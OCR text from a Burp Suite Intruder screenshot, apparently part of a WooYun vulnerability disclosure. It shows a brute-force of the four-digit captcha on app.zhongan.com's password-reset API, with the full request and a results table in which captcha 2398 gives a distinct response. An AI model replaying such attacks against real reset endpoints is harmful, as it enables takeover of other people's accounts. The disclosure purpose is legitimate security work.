 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines th
Attack type: Sniper
POST https://app.zhongan.com/za-clare/app/user/resetPwd HTTP/1.1
charset: UTF-8
v: 1.0.1.151030.1827
t: android
osVersion: 4.3
osDevice: Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1
deviceId: 000000000000000
Accept: application/json
Content-type: application/json;charset=utf-8
Content-Length: 64
Host: app.zhongan.com
Connection: Keep-Alive
User-Agent: Mozilla/5.0(Linux;U;Android 4.4.2;en-us;Nexus One Build.FRG83
{"phoneNo":"18888888888","captcha":"§1234§","password":"123123qq"}
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1399 2398 200 215
0 200 235 baseline request
1 1000 200 235
2 1001 200 235
3 1002 200 235
4 1003 200 235
5 1004 200 235
6 1005 200 235
7 1006 200 235
8 1007 200 235
9 1008 200 235
10 1009 200 235
11 1010 200 235
12 1011 200 235
13 1012 200 235
Request Response
Raw Params Headers Hex
deviceId: 000000000000000
Accept: application/json
Content-type: application/json;charset=utf-8
Content-Length: 64
Host: app.zhongan.com
Connection: close
User-Agent: Mozilla/5.0(Linux;U;Android 4.4.2;en-us;Nexus One Build.FRG83) AppleWebKit/553.1(KHTML,like Gecko) Version/4.
Mobile Safari/533.1
{"phoneNo":"18888888888","captcha":"2398","password":"123123qq"}
www.wooyun.org